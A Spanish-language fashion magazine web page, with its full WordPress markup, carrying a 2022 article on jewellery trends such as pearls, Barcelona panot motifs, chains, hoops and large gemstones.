            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.holacuore.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1359" class="post-1359 post type-post status-publish format-standard has-post-thumbnail category-accesorios category-belleza" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Las tendencias en joyería más atractivas de este 2022</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.holacuore.com/author/admin/">Sara Ferdin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-16T14:25:17+00:00" >febrero 16, 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.holacuore.com/belleza/las-tendencias-en-joyeria-mas-atractivas-de-este-2022/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1359">1185</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.holacuore.com/wp-content/uploads/2022/02/pexels-tara-winstead-6479595.jpg" data-caption=""><img width="640" height="426" class="entry-thumb td-modal-image" src="https://www.holacuore.com/wp-content/uploads/2022/02/pexels-tara-winstead-6479595.jpg" srcset="https://www.holacuore.com/wp-content/uploads/2022/02/pexels-tara-winstead-6479595.jpg 640w, https://www.holacuore.com/wp-content/uploads/2022/02/pexels-tara-winstead-6479595-300x200.jpg 300w, https://www.holacuore.com/wp-content/uploads/2022/02/pexels-tara-winstead-6479595-631x420.jpg 631w" sizes="(max-width: 640px) 100vw, 640px" alt="joyería" title="pexels-tara-winstead-6479595"/></a></div>
            <!-- content -->
<p>Las joyas tienen el gran poder de ser un elemento pequeño que puede dar la sensación de sentirse único, tal y como lo dijo la popular diseñadora americana Jennie Kwon. Una figura mundial experta en joyería de <strong>moda</strong>, donde algunos de sus diseños cobrarán un protagonismo grandioso en el 2021.</p>



<p>¿Pero cuál es la tendencia que va a arrasar durante el 2022 en lo que respecta a la <strong>joyería de moda</strong>? Según diversas plataformas y profesionales la generación Z está completamente alejada de aquello que resulta predecible, pues apuesta por lo no tradicional. Pues a esta la hemos podido observar conquistando su cuerpo con gemas que van desde los dientes hasta cristales de alta joyería cubriendo los párpados.</p>



<p>Algunas de las búsquedas y tendencias más populares han sido las <strong>gemas</strong> en los dientes y los <strong>piercings</strong> en las orejas, logrando cubrir una temporada de hasta 3 años. Esta corresponde desde finales del 2019 hasta finales del 2021.</p>



<p>Pero ahora existe una completa osadía en lo que respecta a la <strong>joyería</strong> por la increíble cantidad de variables existentes en el mercado. Como los brillos de colores llamativos, <a href="https://bernatrubi.com/producto/pendientes-barcelona-cuadrados/">Panot, símbolo de Barcelona</a>, los formatos XXL y mucho más para el 2022. A continuación te presentaremos algunas de las principales tendencias de joyería de moda que podrás esperar en las pasarelas de este 2022, vamos a ello.&nbsp;</p>



<h2 class="wp-block-heading">Las perlas nunca pasan de moda</h2>



<p>Definitivamente, este es un icono absoluto que ha cobrado, claramente, un protagonismo sin igual en las principales <strong>pasarelas</strong> del mundo. Sobre todo en los desfiles expuestos por Chanel. Donde su fundadora, Coco, proclamaba que una mujer necesitaba tiras y más tiras de perlas.</p>



<p>La aparición de este <strong>accesorio</strong> data, en sus versiones más sencillas, de la década de los sesenta y setenta. Y todavía hasta nuestros días no han perdido su esencia en el mundo de la moda y la joyería.</p>



<h2 class="wp-block-heading">Panot, el símbolo tradicional de Barcelona&nbsp;</h2>



<p>Los <strong>panot de flor</strong>, también conocidos como las flores de Barcelona o las rosas de Barcelona principalmente fueron una clase de baldosa que diseñó Josep Puig Cadafalch. Esta figura fue creada en un inicio para la familia Amatller, pero luego se utilizó para pavimentar una gran cantidad de calles de <strong>Barcelona</strong>. Aunque su principal empleo se dio sobre la zona que se conoce actualmente como el Ensanche.</p>



<p>Este diseño es tan peculiar y a la vez tan popular que ha venido creándose una clara tendencia sobre su inclusión en <strong>piezas de joyería</strong> de la más alta calidad. Por tal motivo, muchas han sido las casas de moda que han optado por ofrecerlas en sus estanterías, obteniendo una gran receptividad y popularidad.</p>



<h2 class="wp-block-heading">La literatura en sí…</h2>



<p>Este punto abarca tanto palabras como mensajes e incluso <strong>iniciales</strong>. Las letras como tal han invitado a las joyas a alcanzar un grado de sofisticación mucho más alto para este año 2022. Claro está que, aunque la tendencia principal apuesta por formatos XXL y con un gran brillo, es posible encontrarse en <strong>presentaciones</strong> más sutiles y minimalistas.</p>



<h2 class="wp-block-heading">Accesorios encadenados</h2>



<p>Desde hace mucho tiempo las cadenas se han vuelto un accesorio completamente clásico en la <strong>moda contemporánea</strong>. Son un artículo prácticamente omnipresente en los últimos años, siendo incluso elementos claves en las principales <strong>pasarelas del mundo</strong>. Por lo general, estas son presentadas en tonalidades doradas y metálicas, pero también existen variantes atractivas de diferentes colores&nbsp;</p>



<h2 class="wp-block-heading">Flores&nbsp;</h2>



<p>Uno de los elementos naturales más potentes vuelve en 2022 para ser una fuente de <strong>inspiración</strong> muy fuerte. Estos logran lucir en diferentes matices, sobre cualquier tonalidad e incluso en diferentes formatos, desde el XXS hasta el XXL. Aunque una de sus apariciones más populares es en collares.&nbsp;</p>



<h2 class="wp-block-heading">Aros de nueva generación</h2>



<p>Los <strong>aros</strong> siempre se encuentran en una constante reinvención, pues nuevas formas, dimensiones y materiales de fabricación son expuestos al <strong>mercado</strong> y alcanzan una gran aceptación. Básicamente, son un elemento que logra ir mucho más allá de un círculo perfecto. Para darles el protagonismo que se merecen es recomendable utilizarlos con joyas a juego.</p>



<h2 class="wp-block-heading">Los cuadrados&nbsp;</h2>



<p>Un accesorio de naturaleza <strong>vintage</strong> que frecuentemente se observa en pendientes de famosas colecciones como las de Versace y Chanel. En este año se han posicionado fuertemente como anillos cúbicos modernos en las pasarelas de <strong>Dior</strong> también.</p>



<h2 class="wp-block-heading">Piedras preciosas</h2>



<p>Las <strong>piedras</strong> con colores llamativos adornando cuellos y orejas nunca van a pasar de moda, solo que en la época que vivimos presentan una sofisticación mayor. Sin embargo, la tendencia del momento es emplearlas en formatos XL y XXL.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.holacuore.com/belleza/las-tendencias-en-joyeria-mas-atractivas-de-este-2022/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.holacuore.com%2Fbelleza%2Flas-tendencias-en-joyeria-mas-atractivas-de-este-2022%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Las+tendencias+en+joyer%C3%ADa+m%C3%A1s+atractivas+de+este+2022&url=https%3A%2F%2Fwww.holacuore.com%2Fbelleza%2Flas-tendencias-en-joyeria-mas-atractivas-de-este-2022%2F&via=Hola+Cuore+-+La+revista+de+moda+y+belleza+del+momento">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.holacuore.com/belleza/las-tendencias-en-joyeria-mas-atractivas-de-este-2022/&amp;media=https://www.holacuore.com/wp-content/uploads/2022/02/pexels-tara-winstead-6479595.jpg&description=Las+tendencias+en+joyer%C3%ADa+m%C3%A1s+atractivas+de+este+2022">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Las+tendencias+en+joyer%C3%ADa+m%C3%A1s+atractivas+de+este+2022 %0A%0A https://www.holacuore.com/belleza/las-tendencias-en-joyeria-mas-atractivas-de-este-2022/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.holacuore.com/salud-bienestar/todo-lo-que-debes-saber-sobre-las-mascarillas-ffp2/">Todo lo que debes saber sobre las mascarillas FFP2</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.holacuore.com/general/lamparas-para-el-hogar-complementos-que-imprimen-personalidad/">Lámparas para el hogar: Complementos que imprimen personalidad</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.holacuore.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/01eeb9dcdd4ed07b46d4b9c382e5dd5d466c1dedd5a43d50a4454bd95022f739?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/01eeb9dcdd4ed07b46d4b9c382e5dd5d466c1dedd5a43d50a4454bd95022f739?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.holacuore.com/author/admin/">Sara Ferdin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sara Ferdin"></span><meta itemprop="datePublished" content="2022-02-16T14:25:17+00:00"><meta itemprop="dateModified" content="2022-02-16T14:25:18+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.holacuore.com/belleza/las-tendencias-en-joyeria-mas-atractivas-de-este-2022/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.holacuore.com/wp-content/uploads/2019/07/holacuorelogo-1-300x90.png"></span><meta itemprop="name" content="Hola Cuore - La revista de moda y belleza del momento"></span><meta itemprop="headline " content="Las tendencias en joyería más atractivas de este 2022"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.holacuore.com/wp-content/uploads/2022/02/pexels-tara-winstead-6479595.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="426"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_10_692bd786b882e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_692bd786b882e" ><script>var block_td_uid_10_692bd786b882e = new tdBlock();
block_td_uid_10_692bd786b882e.id = "td_uid_10_692bd786b882e";
block_td_uid_10_692bd786b882e.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_10_692bd786b882e_rand","td_column_number":5,"live_filter_cur_post_id":1359,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_692bd786b882e_rand","tdc_css_class_style":"td_uid_10_692bd786b882e_rand_style"}';
block_td_uid_10_692bd786b882e.td_column_number = "5";
block_td_uid_10_692bd786b882e.block_type = "td_block_related_posts";
block_td_uid_10_692bd786b882e.post_count = "5";
block_td_uid_10_692bd786b882e.found_posts = "79";
block_td_uid_10_692bd786b882e.header_color = "";
block_td_uid_10_692bd786b882e.ajax_pagination_infinite_stop = "";
block_td_uid_10_692bd786b882e.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_10_692bd786b882e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_11_692bd786b93e8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_10_692bd786b882e" href="#">Artículo relacionados</a><a id="td_uid_12_692bd786b93ec" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_10_692bd786b882e" href="#">Más del autor</a></h4><div id=td_uid_10_692bd786b882e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/belleza/que-es-la-mastopexia/" rel="bookmark" class="td-image-wrap" title="¿Qué es la Mastopexia?"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2023/06/Mastopexia-218x150.jpeg"  srcset="https://www.holacuore.com/wp-content/uploads/2023/06/Mastopexia-218x150.jpeg 218w, https://www.holacuore.com/wp-content/uploads/2023/06/Mastopexia-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mastopexia" title="¿Qué es la Mastopexia?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/belleza/que-es-la-mastopexia/" rel="bookmark" title="¿Qué es la Mastopexia?">¿Qué es la Mastopexia?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/belleza/tips-que-deberias-conocer-sobre-el-cuidado-del-cabello/" rel="bookmark" class="td-image-wrap" title="Tips que deberías conocer sobre el cuidado del cabello"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2023/06/beautiful-g3038eb1be_640-218x150.jpg"  srcset="https://www.holacuore.com/wp-content/uploads/2023/06/beautiful-g3038eb1be_640-218x150.jpg 218w, https://www.holacuore.com/wp-content/uploads/2023/06/beautiful-g3038eb1be_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="cuidado del cabello" title="Tips que deberías conocer sobre el cuidado del cabello" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/belleza/tips-que-deberias-conocer-sobre-el-cuidado-del-cabello/" rel="bookmark" title="Tips que deberías conocer sobre el cuidado del cabello">Tips que deberías conocer sobre el cuidado del cabello</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/belleza/tips-para-comprar-un-calzado-comodo-para-caballeros/" rel="bookmark" class="td-image-wrap" title="Tips para comprar un calzado cómodo para caballeros"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2023/02/necktie-g220e82f5e_640-218x150.jpg"  srcset="https://www.holacuore.com/wp-content/uploads/2023/02/necktie-g220e82f5e_640-218x150.jpg 218w, https://www.holacuore.com/wp-content/uploads/2023/02/necktie-g220e82f5e_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="calzado de hombre" title="Tips para comprar un calzado cómodo para caballeros" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/belleza/tips-para-comprar-un-calzado-comodo-para-caballeros/" rel="bookmark" title="Tips para comprar un calzado cómodo para caballeros">Tips para comprar un calzado cómodo para caballeros</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/belleza/zapatos-comodos-y-elegantes-calzado-espanol-marca-24hrs/" rel="bookmark" class="td-image-wrap" title="Zapatos cómodos y elegantes &#8211; Calzado español marca 24HRS"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2022/10/shoes-2538424_640-218x150.jpg"  srcset="https://www.holacuore.com/wp-content/uploads/2022/10/shoes-2538424_640-218x150.jpg 218w, https://www.holacuore.com/wp-content/uploads/2022/10/shoes-2538424_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="calzado" title="Zapatos cómodos y elegantes &#8211; Calzado español marca 24HRS" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/belleza/zapatos-comodos-y-elegantes-calzado-espanol-marca-24hrs/" rel="bookmark" title="Zapatos cómodos y elegantes &#8211; Calzado español marca 24HRS">Zapatos cómodos y elegantes &#8211; Calzado español marca 24HRS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/belleza/rostro-figura-y-olor-claves-estetica-imprescindibles/" rel="bookmark" class="td-image-wrap" title="Rostro, figura y olor: tres claves de estética imprescindibles"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2022/03/tratamientos-con-acido-hialuronico-218x150.jpg"  srcset="https://www.holacuore.com/wp-content/uploads/2022/03/tratamientos-con-acido-hialuronico-218x150.jpg 218w, https://www.holacuore.com/wp-content/uploads/2022/03/tratamientos-con-acido-hialuronico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="tratamientos con ácido hialurónico" title="Rostro, figura y olor: tres claves de estética imprescindibles" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/belleza/rostro-figura-y-olor-claves-estetica-imprescindibles/" rel="bookmark" title="Rostro, figura y olor: tres claves de estética imprescindibles">Rostro, figura y olor: tres claves de estética imprescindibles</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_692bd786b882e" data-td_block_id="td_uid_10_692bd786b882e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_692bd786b882e" data-td_block_id="td_uid_10_692bd786b882e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/belleza/las-tendencias-en-joyeria-mas-atractivas-de-este-2022/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://www.holacuore.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='1359' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="afef87fe04" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="170"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; HolaCuore es una revista de Belleza, Moda dedicado a mujeres             </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 692bd786bb3b4
    -->

    <script type="text/javascript" src="https://www.holacuore.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.holacuore.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.holacuore.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.holacuore.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.holacuore.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.holacuore.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1754308392" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>